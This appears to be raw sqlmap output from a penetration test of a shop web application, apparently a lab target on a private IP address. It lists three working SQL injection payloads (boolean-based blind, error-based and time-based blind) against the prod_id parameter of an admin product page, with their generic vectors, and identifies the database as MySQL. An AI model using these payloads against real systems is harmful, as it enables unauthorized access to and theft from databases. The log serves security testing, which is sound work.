 [15:58:11] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 539 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: http://10.151.167.210:8887/Electricks-shop/pages/admin_product_details.php?prod_id=1' AND 8492=(SELECT (CAS
E WHEN (8492=8492) THEN 8492 ELSE (SELECT 4602 UNION SELECT 6755) END))-- -
    Vector: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2
]) END))[GENERIC_SQL_COMMENT]
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://10.151.167.210:8887/Electricks-shop/pages/admin_product_details.php?prod_id=1' OR (SELECT 8053 FROM(
SELECT COUNT(*),CONCAT(0x7178706a71,(SELECT (ELT(8053=8053,1))),0x7171786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
PLUGINS GROUP BY x)a)-- jgRm
    Vector: OR (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.151.167.210:8887/Electricks-shop/pages/admin_product_details.php?prod_id=1' AND (SELECT 5110 FROM
 (SELECT(SLEEP(5)))dWVF)-- ajZx
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[15:58:11] [INFO] the back-end DBMS is MySQL